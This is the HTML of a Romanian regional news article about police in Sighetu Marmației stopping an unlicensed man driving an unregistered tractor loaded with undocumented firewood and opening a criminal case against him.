<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">La furat de lemne fără permis şi cu un tractor neînmatriculat. A rămas fără lemne, dar s-a ales cu dosar penal</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/la-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal/" data-wpel-link="internal">13 mai 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="600" height="400" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Transport ilegal de material lemnos în valoare de 1.000 de lei, sancţionat de poliţiştii din Băiuţ" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn.jpg 600w, https://www.emaramures.ro/wp-content/uploads/2019/05/furt-lemn-300x200.jpg 300w" data-expand="700" /></div><p class="wp-caption-text">Foto arhivă</p></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fla-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=La+furat+de+lemne+f%C4%83r%C4%83+permis+%C5%9Fi+cu+un+tractor+ne%C3%AEnmatriculat.+A+r%C4%83mas+f%C4%83r%C4%83+lemne%2C+dar+s-a+ales+cu+dosar+penal%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fla-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=La+furat+de+lemne+f%C4%83r%C4%83+permis+%C5%9Fi+cu+un+tractor+ne%C3%AEnmatriculat.+A+r%C4%83mas+f%C4%83r%C4%83+lemne%2C+dar+s-a+ales+cu+dosar+penal&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fla-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fla-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal%2F&title=La+furat+de+lemne+f%C4%83r%C4%83+permis+%C5%9Fi+cu+un+tractor+ne%C3%AEnmatriculat.+A+r%C4%83mas+f%C4%83r%C4%83+lemne%2C+dar+s-a+ales+cu+dosar+penal" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>Joi, 12 mai, la ora 17.30, polițiștii Secției 6 Sarasău, aflați în exercitarea atribuțiilor de serviciu la intrarea în municipiul Sighetu Marmației, au oprit pentru control un tractor, care avea atașat o remorcă cu material lemnos și care circula pe strada Avram Iancu.<br />
Conducătorul tractorului a fost identificat ca fiind un bărbat de 33 de ani din municipiu. Polițiștii au stabilit faptul că nu deține documente care să ateste proveniența materialului lemnos, motiv pentru care, la fața locului, a fost solicitat un inginer silvic în vederea inventarierii materialului lemnos.<br />
În urma măsurării a rezultat un volum de 2,6 mc lemn foc din categoria diverse moi (plop și anin), 1 mc plop și 1,6 mc anin, care a fost predată în custodia organelor silvice.<br />
Totodată, polițiștii au constatat faptul că tractorul nu este înmatriculat sau înregistrat, iar bărbatul de 33 de ani nu deține permis de conducere pentru nici o categorie de vehicul.<br />
În cauză, polițiștii au întocmit dosar penal pe numele acestuia pentru comiterea infracțiunilor de conducerea unui vehicul fără permis de conducere și conducerea unui vehicul neînmatriculat sau neînregistrat.</p>
<p>&nbsp;</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/dosar-penal/" rel="tag" data-wpel-link="internal">dosar penal</a><a href="https://www.emaramures.ro/tag/furt/" rel="tag" data-wpel-link="internal">furt</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/material-lemnos/" rel="tag" data-wpel-link="internal">material lemnos</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/atentie-soferi-s-a-modificat-limita-de-viteza/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Atenție, şoferi! S-a modificat limita de viteză</h3>
        </a>
    
            <a href="https://www.emaramures.ro/politistii-maramureseni-au-retinut-un-tanar-de-28-de-ani-care-a-coordonat-o-grupare-infractionala-care-a-operat-cu-peste-36-000-de-migranti/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Polițiștii maramureșeni au reținut un tânăr de 28 de ani care  a coordonat o grupare infracțională care a operat cu  peste 36.000 de migranţi</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/politistii-maramureseni-au-retinut-un-tanar-de-28-de-ani-care-a-coordonat-o-grupare-infractionala-care-a-operat-cu-peste-36-000-de-migranti/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Trei bărbați beţi au fost agresați și sechestrați de un seinean. A fost arestat preventiv" data-src="https://www.emaramures.ro/wp-content/uploads/2022/02/catuse-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/02/catuse-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/02/catuse-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/politistii-maramureseni-au-retinut-un-tanar-de-28-de-ani-care-a-coordonat-o-grupare-infractionala-care-a-operat-cu-peste-36-000-de-migranti/" data-wpel-link="internal">
                        Polițiștii maramureșeni au reținut un tânăr de 28 de ani care  a coordonat o grupare infracțională care a operat cu  peste 36.000 de migranţi                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/fotbal-liga-3-cs-minaur-baia-mare-ca-oradea-ultimul-meci-acasa-inaintea-barajului-de-promovare/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Fotbal. Liga 3. CS Minaur Baia Mare joacă la CSC Sânmartin, ACS Fotbal Comuna Recea întâlneşte Sticla Arieșul Turda" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/fotbal-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/fotbal-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/11/fotbal-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/fotbal-liga-3-cs-minaur-baia-mare-ca-oradea-ultimul-meci-acasa-inaintea-barajului-de-promovare/" data-wpel-link="internal">
                        Fotbal. Liga 3. CS Minaur Baia Mare - CA Oradea, ultimul meci acasă înaintea barajului de promovare                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-furat-de-lemne-fara-permis-si-cu-un-tractor-neinmatriculat-a-ramas-fara-lemne-dar-s-a-ales-cu-dosar-penal/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='452711' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0889cdaf71" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="119"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_452711_0_696d04d228ae2  normal " data-unique="jnews_module_452711_0_696d04d228ae2">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_452711_0_696d04d228ae2 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-452711 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_452711_1_696d04d229d11  normal " data-unique="jnews_module_452711_1_696d04d229d11">
